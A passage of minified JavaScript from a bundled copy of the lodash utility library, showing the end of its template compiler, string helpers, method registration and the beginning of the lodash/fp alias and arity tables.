m,_,S=Qi({},t.imports,c.imports,Ql),w=ht(S),k=W(S,w),F=0,N=t.interpolate||mi,U="__p += '",te=ru((t.escape||mi).source+"|"+N.source+"|"+(N===Uc?Uy:mi).source+"|"+(t.evaluate||mi).source+"|$","g"),ue="//# sourceURL="+(Fe.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++y_+"]")+`
`;e.replace(te,function(ge,Me,De,Tt,qt,cn){return De||(De=Tt),U+=e.slice(F,cn).replace(Yy,G),Me&&(m=!0,U+=`' +
__e(`+Me+`) +
'`),qt&&(_=!0,U+=`';
`+qt+`;
__p += '`),De&&(U+=`' +
((__t = (`+De+`)) == null ? '' : __t) +
'`),F=cn+ge.length,ge}),U+=`';
`;var pe=Fe.call(t,"variable")&&t.variable;if(pe){if(Fy.test(pe))throw new tu(li)}else U=`with (obj) {
`+U+`
}
`;U=(_?U.replace(Py,""):U).replace(Ty,"$1").replace(ky,"$1;"),U="function("+(pe||"obj")+`) {
`+(pe?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(m?", __e = _.escape":"")+(_?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+U+`return __p
}`;var Te=op(function(){return Md(w,ue+"return "+U).apply(I,k)});if(Te.source=U,zs(Te))throw Te;return Te}function Iw(e){return qe(e).toLowerCase()}function Sw(e){return qe(e).toUpperCase()}function bw(e,t,a){if(e=qe(e),e&&(a||t===I))return ae(e);if(!e||!(t=Kt(t)))return e;var c=Be(e),m=Be(t);return on(c,C(c,m),A(c,m)+1).join("")}function ww(e,t,a){if(e=qe(e),e&&(a||t===I))return e.slice(0,It(e)+1);if(!e||!(t=Kt(t)))return e;var c=Be(e);return on(c,0,A(c,Be(t))+1).join("")}function Pw(e,t,a){if(e=qe(e),e&&(a||t===I))return e.replace(ls,"");if(!e||!(t=Kt(t)))return e;var c=Be(e);return on(c,C(c,Be(t))).join("")}function Tw(e,t){var a=he,c=ke;if(rt(t)){var m="separator"in t?t.separator:m;a="length"in t?Ee(t.length):a,c="omission"in t?Kt(t.omission):c}e=qe(e);var _=e.length;if(K(e)){var S=Be(e);_=S.length}if(a>=_)return e;var w=a-Je(c);if(w<1)return c;var k=S?on(S,0,w).join(""):e.slice(0,w);if(m===I)return k+c;if(S&&(w+=k.length-w),pu(m)){if(e.slice(w).search(m)){var F,N=k;for(m.global||(m=ru(m.source,qe(Bc.exec(m))+"g")),m.lastIndex=0;F=m.exec(N);)var U=F.index;k=k.slice(0,U===I?w:U)}}else if(e.indexOf(Kt(m),w)!=w){var te=k.lastIndexOf(m);te>-1&&(k=k.slice(0,te))}return k+c}function kw(e){return e=qe(e),e&&Ey.test(e)?e.replace(Fc,x_):e}function Ld(e,t,a){return e=qe(e),t=a?I:t,t===I?_e(e)?ao(e):b(e):e.match(t)||[]}function Ew(e){var t=e==null?0:e.length,a=ye();return e=t?d(e,function(c){if(typeof c[1]!="function")throw new nr(kt);return[a(c[0]),c[1]]}):[],Re(function(c){for(var m=-1;++m<t;){var _=e[m];if(r(_[0],this,c))return r(_[1],this,c)}})}function Cw(e){return oI(Zt(e,Wt))}function Ys(e){return function(){return e}}function xw(e,t){return e==null||e!==e?t:e}function jt(e){return e}function Js(e){return Tl(typeof e=="function"?e:Zt(e,Wt))}function Aw(e){return El(Zt(e,Wt))}function Rw(e,t){return Cl(e,Zt(t,Wt))}function Xs(e,t,a){var c=ht(t),m=_i(t,c);a!=null||rt(t)&&(m.length||!c.length)||(a=t,t=e,e=this,m=_i(t,ht(t)));var _=!(rt(a)&&"chain"in a&&!a.chain),S=$r(e);return o(m,function(w){var k=t[w];e[w]=k,S&&(e.prototype[w]=function(){var F=this.__chain__;if(_||F){var N=e(this.__wrapped__);return(N.__actions__=Dt(this.__actions__)).push({func:k,args:arguments,thisArg:e}),N.__chain__=F,N}return k.apply(e,h([this.value()],arguments))})}),e}function Lw(){return gt._===this&&(gt._=Zw),this}function Qs(){}function Ow(e){return e=Ee(e),Re(function(t){return xl(t,e)})}function Od(e){return Hs(e)?ce(br(e)):SI(e)}function Mw(e){return function(t){return e==null?I:_n(e,t)}}function Zs(){return[]}function eu(){return!1}function Dw(){return{}}function Nw(){return""}function Vw(){return!0}function jw(e,t){if(e=Ee(e),e<1||e>we)return[];var a=Ve,c=wt(e,Ve);t=ye(t),e-=Ve;for(var m=Ye(c,t);++a<e;)t(a);return m}function qw(e){return Pe(e)?d(e,br):Yt(e)?[e]:Dt(Yd(qe(e)))}function Fw(e){var t=++Xw;return qe(e)+t}function Hw(e){return e&&e.length?yi(e,jt,bs):I}function Uw(e,t){return e&&e.length?yi(e,ye(t,2),bs):I}function Bw(e){return re(e,jt)}function $w(e,t){return re(e,ye(t,2))}function Ww(e){return e&&e.length?yi(e,jt,ks):I}function zw(e,t){return e&&e.length?yi(e,ye(t,2),ks):I}function Gw(e){return e&&e.length?se(e,jt):0}function Kw(e,t){return e&&e.length?se(e,ye(t,2)):0}D=D==null?gt:tn.defaults(gt.Object(),D,tn.pick(gt,v_));var pt=D.Array,Vi=D.Date,tu=D.Error,Md=D.Function,Nn=D.Math,Qe=D.Object,ru=D.RegExp,Yw=D.String,nr=D.TypeError,ji=pt.prototype,Jw=Md.prototype,Vn=Qe.prototype,qi=D["__core-js_shared__"],Fi=Jw.toString,Fe=Vn.hasOwnProperty,Xw=0,Dd=function(){var e=/[^.]+$/.exec(qi&&qi.keys&&qi.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),Hi=Vn.toString,Qw=Fi.call(Qe),Zw=gt._,e0=ru("^"+Fi.call(Fe).replace(cs,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ui=cl?D.Buffer:I,an=D.Symbol,Bi=D.Uint8Array,Nd=Ui?Ui.allocUnsafe:I,$i=Y(Qe.getPrototypeOf,Qe),Vd=Qe.create,jd=Vn.propertyIsEnumerable,Wi=ji.splice,qd=an?an.isConcatSpreadable:I,Po=an?an.iterator:I,bn=an?an.toStringTag:I,zi=function(){try{var e=In(Qe,"defineProperty");return e({},"",{}),e}catch(t){}}(),t0=D.clearTimeout!==gt.clearTimeout&&D.clearTimeout,r0=Vi&&Vi.now!==gt.Date.now&&Vi.now,n0=D.setTimeout!==gt.setTimeout&&D.setTimeout,Gi=Nn.ceil,Ki=Nn.floor,nu=Qe.getOwnPropertySymbols,o0=Ui?Ui.isBuffer:I,Fd=D.isFinite,i0=ji.join,a0=Y(Qe.keys,Qe),ft=Nn.max,wt=Nn.min,s0=Vi.now,u0=D.parseInt,Hd=Nn.random,c0=ji.reverse,ou=In(D,"DataView"),To=In(D,"Map"),iu=In(D,"Promise"),jn=In(D,"Set"),ko=In(D,"WeakMap"),Eo=In(Qe,"create"),Yi=ko&&new ko,qn={},l0=Sn(ou),d0=Sn(To),p0=Sn(iu),f0=Sn(jn),m0=Sn(ko),Ji=an?an.prototype:I,Co=Ji?Ji.valueOf:I,Ud=Ji?Ji.toString:I,Fn=function(){function e(){}return function(t){if(!rt(t))return{};if(Vd)return Vd(t);e.prototype=t;var a=new e;return e.prototype=I,a}}();p.templateSettings={escape:xy,evaluate:Ay,interpolate:Uc,variable:"",imports:{_:p}},p.prototype=ne.prototype,p.prototype.constructor=p,ve.prototype=Fn(ne.prototype),ve.prototype.constructor=ve,ie.prototype=Fn(ne.prototype),ie.prototype.constructor=ie,hn.prototype.clear=L_,hn.prototype.delete=O_,hn.prototype.get=M_,hn.prototype.has=D_,hn.prototype.set=N_,jr.prototype.clear=V_,jr.prototype.delete=j_,jr.prototype.get=q_,jr.prototype.has=F_,jr.prototype.set=H_,qr.prototype.clear=U_,qr.prototype.delete=B_,qr.prototype.get=$_,qr.prototype.has=W_,qr.prototype.set=z_,vn.prototype.add=vn.prototype.push=G_,vn.prototype.has=K_,fr.prototype.clear=Y_,fr.prototype.delete=J_,fr.prototype.get=X_,fr.prototype.has=Q_,fr.prototype.set=Z_;var sn=Bl(Ir),Bd=Bl(Ss,!0),au=$l(),$d=$l(!0),Wd=Yi?function(e,t){return Yi.set(e,t),e}:jt,g0=zi?function(e,t){return zi(e,"toString",{configurable:!0,enumerable:!1,value:Ys(t),writable:!0})}:jt,h0=Re,zd=t0||function(e){return gt.clearTimeout(e)},v0=jn&&1/z(new jn([,-0]))[1]==Oe?function(e){return new jn(e)}:Qs,su=Yi?function(e){return Yi.get(e)}:Qs,uu=nu?function(e){return e==null?[]:(e=Qe(e),u(nu(e),function(t){return jd.call(e,t)}))}:Zs,Gd=nu?function(e){for(var t=[];e;)h(t,uu(e)),e=$i(e);return t}:Zs,Pt=Ct;(ou&&Pt(new ou(new ArrayBuffer(1)))!=An||To&&Pt(new To)!=dr||iu&&Pt(iu.resolve())!=qc||jn&&Pt(new jn)!=pr||ko&&Pt(new ko)!=mo)&&(Pt=function(e){var t=Ct(e),a=t==Vr?e.constructor:I,c=a?Sn(a):"";if(c)switch(c){case l0:return An;case d0:return dr;case p0:return qc;case f0:return pr;case m0:return mo}return t});var y0=qi?$r:eu,Kd=ud(Wd),xo=n0||function(e,t){return gt.setTimeout(e,t)},cu=ud(g0),Yd=KI(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Oy,function(a,c,m,_){t.push(m?_.replace(Hy,"$1"):c||a)}),t}),_0=Re(function(e,t){return st(e)?vo(e,vt(t,1,st,!0)):[]}),I0=Re(function(e,t){var a=tr(t);return st(a)&&(a=I),st(e)?vo(e,vt(t,1,st,!0),ye(a,2)):[]}),S0=Re(function(e,t){var a=tr(t);return st(a)&&(a=I),st(e)?vo(e,vt(t,1,st,!0),I,a):[]}),b0=Re(function(e){var t=d(e,Os);return t.length&&t[0]===e[0]?ws(t):[]}),w0=Re(function(e){var t=tr(e),a=d(e,Os);return t===tr(a)?t=I:a.pop(),a.length&&a[0]===e[0]?ws(a,ye(t,2)):[]}),P0=Re(function(e){var t=tr(e),a=d(e,Os);return t=typeof t=="function"?t:I,t&&a.pop(),a.length&&a[0]===e[0]?ws(a,I,t):[]}),T0=Re(md),k0=Ur(function(e,t){var a=e==null?0:e.length,c=Is(e,t);return Ll(e,d(t,function(m){return Br(m,a)?+m:m}).sort(Fl)),c}),E0=Re(function(e){return rn(vt(e,1,st,!0))}),C0=Re(function(e){var t=tr(e);return st(t)&&(t=I),rn(vt(e,1,st,!0),ye(t,2))}),x0=Re(function(e){var t=tr(e);return t=typeof t=="function"?t:I,rn(vt(e,1,st,!0),I,t)}),A0=Re(function(e,t){return st(e)?vo(e,t):[]}),R0=Re(function(e){return Ls(u(e,st))}),L0=Re(function(e){var t=tr(e);return st(t)&&(t=I),Ls(u(e,st),ye(t,2))}),O0=Re(function(e){var t=tr(e);return t=typeof t=="function"?t:I,Ls(u(e,st),I,t)}),M0=Re(Ws),D0=Re(function(e){var t=e.length,a=t>1?e[t-1]:I;return a=typeof a=="function"?(e.pop(),a):I,gd(e,a)}),N0=Ur(function(e){var t=e.length,a=t?e[0]:0,c=this.__wrapped__,m=function(_){return Is(_,e)};return!(t>1||this.__actions__.length)&&c instanceof ie&&Br(a)?(c=c.slice(a,+a+(t?1:0)),c.__actions__.push({func:Ri,args:[m],thisArg:I}),new ve(c,this.__chain__).thru(function(_){return t&&!_.length&&_.push(I),_})):this.thru(m)}),V0=wi(function(e,t,a){Fe.call(e,a)?++e[a]:Fr(e,a,1)}),j0=zl(ld),q0=zl(dd),F0=wi(function(e,t,a){Fe.call(e,a)?e[a].push(t):Fr(e,a,[t])}),H0=Re(function(e,t,a){var c=-1,m=typeof t=="function",_=Nt(e)?pt(e.length):[];return sn(e,function(S){_[++c]=m?r(t,S,a):yo(S,t,a)}),_}),U0=wi(function(e,t,a){Fr(e,a,t)}),B0=wi(function(e,t,a){e[a?0:1].push(t)},function(){return[[],[]]}),$0=Re(function(e,t){if(e==null)return[];var a=t.length;return a>1&&xt(e,t[0],t[1])?t=[]:a>2&&xt(t[0],t[1],t[2])&&(t=[t[0]]),Al(e,vt(t,1),[])}),Xi=r0||function(){return gt.Date.now()},lu=Re(function(e,t,a){var c=Et;if(a.length){var m=H(a,Mn(lu));c|=zt}return Hr(e,c,t,a,m)}),Jd=Re(function(e,t,a){var c=Et|lr;if(a.length){var m=H(a,Mn(Jd));c|=zt}return Hr(t,c,e,a,m)}),W0=Re(function(e,t){return Il(e,1,t)}),z0=Re(function(e,t,a){return Il(e,rr(t)||0,a)});Oi.Cache=qr;var G0=h0(function(e,t){t=t.length==1&&Pe(t[0])?d(t[0],B(ye())):d(vt(t,1),B(ye()));var a=t.length;return Re(function(c){for(var m=-1,_=wt(c.length,a);++m<_;)c[m]=t[m].call(this,c[m]);return r(e,this,c)})}),du=Re(function(e,t){return Hr(e,zt,I,t,H(t,Mn(du)))}),Xd=Re(function(e,t){return Hr(e,x,I,t,H(t,Mn(Xd)))}),K0=Ur(function(e,t){return Hr(e,$,I,I,I,t)}),Y0=Ei(bs),J0=Ei(function(e,t){return e>=t}),wn=wl(function(){return arguments}())?wl:function(e){return ot(e)&&Fe.call(e,"callee")&&!jd.call(e,"callee")},Pe=pt.isArray,X0=ll?B(ll):dI,un=o0||eu,Q0=dl?B(dl):pI,Qd=pl?B(pl):mI,pu=fl?B(fl):gI,Zd=ml?B(ml):hI,Hn=gl?B(gl):vI,Z0=Ei(ks),eP=Ei(function(e,t){return e<=t}),tP=Ln(function(e,t){if(bo(t)||Nt(t))return Sr(t,ht(t),e),I;for(var a in t)Fe.call(t,a)&&ho(e,a,t[a])}),ep=Ln(function(e,t){Sr(t,Vt(t),e)}),Qi=Ln(function(e,t,a,c){Sr(t,Vt(t),e,c)}),rP=Ln(function(e,t,a,c){Sr(t,ht(t),e,c)}),nP=Ur(Is),oP=Re(function(e,t){e=Qe(e);var a=-1,c=t.length,m=c>2?t[2]:I;for(m&&xt(t[0],t[1],m)&&(c=1);++a<c;)for(var _=t[a],S=Vt(_),w=-1,k=S.length;++w<k;){var F=S[w],N=e[F];(N===I||mr(N,Vn[F])&&!Fe.call(e,F))&&(e[F]=_[F])}return e}),iP=Re(function(e){return e.push(I,Zl),r(tp,I,e)}),aP=Kl(function(e,t,a){t!=null&&typeof t.toString!="function"&&(t=Hi.call(t)),e[t]=a},Ys(jt)),sP=Kl(function(e,t,a){t!=null&&typeof t.toString!="function"&&(t=Hi.call(t)),Fe.call(e,t)?e[t].push(a):e[t]=[a]},ye),uP=Re(yo),cP=Ln(function(e,t,a){Ii(e,t,a)}),tp=Ln(function(e,t,a,c){Ii(e,t,a,c)}),lP=Ur(function(e,t){var a={};if(e==null)return a;var c=!1;t=d(t,function(_){return _=nn(_,e),c||(c=_.length>1),_}),Sr(e,qs(e),a),c&&(a=Zt(a,Wt|uo|Or,NI));for(var m=t.length;m--;)Rs(a,t[m]);return a}),dP=Ur(function(e,t){return e==null?{}:II(e,t)}),rp=Xl(ht),np=Xl(Vt),pP=On(function(e,t,a){return t=t.toLowerCase(),e+(a?Ad(t):t)}),fP=On(function(e,t,a){return e+(a?"-":"")+t.toLowerCase()}),mP=On(function(e,t,a){return e+(a?" ":"")+t.toLowerCase()}),gP=Wl("toLowerCase"),hP=On(function(e,t,a){return e+(a?"_":"")+t.toLowerCase()}),vP=On(function(e,t,a){return e+(a?" ":"")+fu(t)}),yP=On(function(e,t,a){return e+(a?" ":"")+t.toUpperCase()}),fu=Wl("toUpperCase"),op=Re(function(e,t){try{return r(e,I,t)}catch(a){return zs(a)?a:new tu(a)}}),_P=Ur(function(e,t){return o(t,function(a){a=br(a),Fr(e,a,lu(e[a],e))}),e}),IP=Gl(),SP=Gl(!0),bP=Re(function(e,t){return function(a){return yo(a,e,t)}}),wP=Re(function(e,t){return function(a){return yo(e,a,t)}}),PP=Ns(d),TP=Ns(s),kP=Ns(g),EP=Yl(),CP=Yl(!0),xP=Ti(function(e,t){return e+t},0),AP=Vs("ceil"),RP=Ti(function(e,t){return e/t},1),LP=Vs("floor"),OP=Ti(function(e,t){return e*t},1),MP=Vs("round"),DP=Ti(function(e,t){return e-t},0);return p.after=sb,p.ary=_d,p.assign=tP,p.assignIn=ep,p.assignInWith=Qi,p.assignWith=rP,p.at=nP,p.before=Id,p.bind=lu,p.bindAll=_P,p.bindKey=Jd,p.castArray=gb,p.chain=hd,p.chunk=eS,p.compact=tS,p.concat=rS,p.cond=Ew,p.conforms=Cw,p.constant=Ys,p.countBy=V0,p.create=jb,p.curry=Sd,p.curryRight=bd,p.debounce=wd,p.defaults=oP,p.defaultsDeep=iP,p.defer=W0,p.delay=z0,p.difference=_0,p.differenceBy=I0,p.differenceWith=S0,p.drop=nS,p.dropRight=oS,p.dropRightWhile=iS,p.dropWhile=aS,p.fill=sS,p.filter=GS,p.flatMap=KS,p.flatMapDeep=YS,p.flatMapDepth=JS,p.flatten=pd,p.flattenDeep=uS,p.flattenDepth=cS,p.flip=ub,p.flow=IP,p.flowRight=SP,p.fromPairs=lS,p.functions=Wb,p.functionsIn=zb,p.groupBy=F0,p.initial=pS,p.intersection=b0,p.intersectionBy=w0,p.intersectionWith=P0,p.invert=aP,p.invertBy=sP,p.invokeMap=H0,p.iteratee=Js,p.keyBy=U0,p.keys=ht,p.keysIn=Vt,p.map=Li,p.mapKeys=Kb,p.mapValues=Yb,p.matches=Aw,p.matchesProperty=Rw,p.memoize=Oi,p.merge=cP,p.mergeWith=tp,p.method=bP,p.methodOf=wP,p.mixin=Xs,p.negate=Mi,p.nthArg=Ow,p.omit=lP,p.omitBy=Jb,p.once=cb,p.orderBy=QS,p.over=PP,p.overArgs=G0,p.overEvery=TP,p.overSome=kP,p.partial=du,p.partialRight=Xd,p.partition=B0,p.pick=dP,p.pickBy=xd,p.property=Od,p.propertyOf=Mw,p.pull=T0,p.pullAll=md,p.pullAllBy=hS,p.pullAllWith=vS,p.pullAt=k0,p.range=EP,p.rangeRight=CP,p.rearg=K0,p.reject=tb,p.remove=yS,p.rest=lb,p.reverse=$s,p.sampleSize=nb,p.set=Qb,p.setWith=Zb,p.shuffle=ob,p.slice=_S,p.sortBy=$0,p.sortedUniq=kS,p.sortedUniqBy=ES,p.split=vw,p.spread=db,p.tail=CS,p.take=xS,p.takeRight=AS,p.takeRightWhile=RS,p.takeWhile=LS,p.tap=jS,p.throttle=pb,p.thru=Ri,p.toArray=kd,p.toPairs=rp,p.toPairsIn=np,p.toPath=qw,p.toPlainObject=Cd,p.transform=ew,p.unary=fb,p.union=E0,p.unionBy=C0,p.unionWith=x0,p.uniq=OS,p.uniqBy=MS,p.uniqWith=DS,p.unset=tw,p.unzip=Ws,p.unzipWith=gd,p.update=rw,p.updateWith=nw,p.values=Dn,p.valuesIn=ow,p.without=A0,p.words=Ld,p.wrap=mb,p.xor=R0,p.xorBy=L0,p.xorWith=O0,p.zip=M0,p.zipObject=NS,p.zipObjectDeep=VS,p.zipWith=D0,p.entries=rp,p.entriesIn=np,p.extend=ep,p.extendWith=Qi,Xs(p,p),p.add=xP,p.attempt=op,p.camelCase=pP,p.capitalize=Ad,p.ceil=AP,p.clamp=iw,p.clone=hb,p.cloneDeep=yb,p.cloneDeepWith=_b,p.cloneWith=vb,p.conformsTo=Ib,p.deburr=Rd,p.defaultTo=xw,p.divide=RP,p.endsWith=uw,p.eq=mr,p.escape=cw,p.escapeRegExp=lw,p.every=zS,p.find=j0,p.findIndex=ld,p.findKey=qb,p.findLast=q0,p.findLastIndex=dd,p.findLastKey=Fb,p.floor=LP,p.forEach=vd,p.forEachRight=yd,p.forIn=Hb,p.forInRight=Ub,p.forOwn=Bb,p.forOwnRight=$b,p.get=Gs,p.gt=Y0,p.gte=J0,p.has=Gb,p.hasIn=Ks,p.head=fd,p.identity=jt,p.includes=XS,p.indexOf=dS,p.inRange=aw,p.invoke=uP,p.isArguments=wn,p.isArray=Pe,p.isArrayBuffer=X0,p.isArrayLike=Nt,p.isArrayLikeObject=st,p.isBoolean=Sb,p.isBuffer=un,p.isDate=Q0,p.isElement=bb,p.isEmpty=wb,p.isEqual=Pb,p.isEqualWith=Tb,p.isError=zs,p.isFinite=kb,p.isFunction=$r,p.isInteger=Pd,p.isLength=Di,p.isMap=Qd,p.isMatch=Eb,p.isMatchWith=Cb,p.isNaN=xb,p.isNative=Ab,p.isNil=Lb,p.isNull=Rb,p.isNumber=Td,p.isObject=rt,p.isObjectLike=ot,p.isPlainObject=wo,p.isRegExp=pu,p.isSafeInteger=Ob,p.isSet=Zd,p.isString=Ni,p.isSymbol=Yt,p.isTypedArray=Hn,p.isUndefined=Mb,p.isWeakMap=Db,p.isWeakSet=Nb,p.join=fS,p.kebabCase=fP,p.last=tr,p.lastIndexOf=mS,p.lowerCase=mP,p.lowerFirst=gP,p.lt=Z0,p.lte=eP,p.max=Hw,p.maxBy=Uw,p.mean=Bw,p.meanBy=$w,p.min=Ww,p.minBy=zw,p.stubArray=Zs,p.stubFalse=eu,p.stubObject=Dw,p.stubString=Nw,p.stubTrue=Vw,p.multiply=OP,p.nth=gS,p.noConflict=Lw,p.noop=Qs,p.now=Xi,p.pad=dw,p.padEnd=pw,p.padStart=fw,p.parseInt=mw,p.random=sw,p.reduce=ZS,p.reduceRight=eb,p.repeat=gw,p.replace=hw,p.result=Xb,p.round=MP,p.runInContext=T,p.sample=rb,p.size=ib,p.snakeCase=hP,p.some=ab,p.sortedIndex=IS,p.sortedIndexBy=SS,p.sortedIndexOf=bS,p.sortedLastIndex=wS,p.sortedLastIndexBy=PS,p.sortedLastIndexOf=TS,p.startCase=vP,p.startsWith=yw,p.subtract=DP,p.sum=Gw,p.sumBy=Kw,p.template=_w,p.times=jw,p.toFinite=Wr,p.toInteger=Ee,p.toLength=Ed,p.toLower=Iw,p.toNumber=rr,p.toSafeInteger=Vb,p.toString=qe,p.toUpper=Sw,p.trim=bw,p.trimEnd=ww,p.trimStart=Pw,p.truncate=Tw,p.unescape=kw,p.uniqueId=Fw,p.upperCase=yP,p.upperFirst=fu,p.each=vd,p.eachRight=yd,p.first=fd,Xs(p,function(){var e={};return Ir(p,function(t,a){Fe.call(p.prototype,a)||(e[a]=t)}),e}(),{chain:!1}),p.VERSION=ui,o(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){p[e].placeholder=p}),o(["drop","take"],function(e,t){ie.prototype[e]=function(a){a=a===I?1:ft(Ee(a),0);var c=this.__filtered__&&!t?new ie(this):this.clone();return c.__filtered__?c.__takeCount__=wt(a,c.__takeCount__):c.__views__.push({size:wt(a,Ve),type:e+(c.__dir__<0?"Right":"")}),c},ie.prototype[e+"Right"]=function(a){return this.reverse()[e](a).reverse()}}),o(["filter","map","takeWhile"],function(e,t){var a=t+1,c=a==$e||a==bt;ie.prototype[e]=function(m){var _=this.clone();return _.__iteratees__.push({iteratee:ye(m,3),type:a}),_.__filtered__=_.__filtered__||c,_}}),o(["head","last"],function(e,t){var a="take"+(t?"Right":"");ie.prototype[e]=function(){return this[a](1).value()[0]}}),o(["initial","tail"],function(e,t){var a="drop"+(t?"":"Right");ie.prototype[e]=function(){return this.__filtered__?new ie(this):this[a](1)}}),ie.prototype.compact=function(){return this.filter(jt)},ie.prototype.find=function(e){return this.filter(e).head()},ie.prototype.findLast=function(e){return this.reverse().find(e)},ie.prototype.invokeMap=Re(function(e,t){return typeof e=="function"?new ie(this):this.map(function(a){return yo(a,e,t)})}),ie.prototype.reject=function(e){return this.filter(Mi(ye(e)))},ie.prototype.slice=function(e,t){e=Ee(e);var a=this;return a.__filtered__&&(e>0||t<0)?new ie(a):(e<0?a=a.takeRight(-e):e&&(a=a.drop(e)),t!==I&&(t=Ee(t),a=t<0?a.dropRight(-t):a.take(t-e)),a)},ie.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},ie.prototype.toArray=function(){return this.take(Ve)},Ir(ie.prototype,function(e,t){var a=/^(?:filter|find|map|reject)|While$/.test(t),c=/^(?:head|last)$/.test(t),m=p[c?"take"+(t=="last"?"Right":""):t],_=c||/^find/.test(t);m&&(p.prototype[t]=function(){var S=this.__wrapped__,w=c?[1]:arguments,k=S instanceof ie,F=w[0],N=k||Pe(S),U=function(Me){var De=m.apply(p,h([Me],w));return c&&te?De[0]:De};N&&a&&typeof F=="function"&&F.length!=1&&(k=N=!1);var te=this.__chain__,ue=!!this.__actions__.length,pe=_&&!te,Te=k&&!ue;if(!_&&N){S=Te?S:new ie(this);var ge=e.apply(S,w);return ge.__actions__.push({func:Ri,args:[U],thisArg:I}),new ve(ge,te)}return pe&&Te?e.apply(this,w):(ge=this.thru(U),pe?c?ge.value()[0]:ge.value():ge)})}),o(["pop","push","shift","sort","splice","unshift"],function(e){var t=ji[e],a=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",c=/^(?:pop|shift)$/.test(e);p.prototype[e]=function(){var m=arguments;if(c&&!this.__chain__){var _=this.value();return t.apply(Pe(_)?_:[],m)}return this[a](function(S){return t.apply(Pe(S)?S:[],m)})}}),Ir(ie.prototype,function(e,t){var a=p[t];if(a){var c=a.name+"";Fe.call(qn,c)||(qn[c]=[]),qn[c].push({name:t,func:a})}}),qn[Pi(I,lr).name]=[{name:"wrapper",func:I}],ie.prototype.clone=Mt,ie.prototype.reverse=ys,ie.prototype.value=R_,p.prototype.at=N0,p.prototype.chain=qS,p.prototype.commit=FS,p.prototype.next=HS,p.prototype.plant=BS,p.prototype.reverse=$S,p.prototype.toJSON=p.prototype.valueOf=p.prototype.value=WS,p.prototype.first=p.prototype.head,Po&&(p.prototype[Po]=US),p},tn=A_();typeof define=="function"&&typeof define.amd=="object"&&define.amd?(gt._=tn,define(function(){return tn})):gn?((gn.exports=tn)._=tn,hs._=tn):gt._=tn}).call(Wn)});var $p=ze(Ht=>{"use strict";Ht.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"};Ht.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]};Ht.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]};Ht.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2};Ht.iter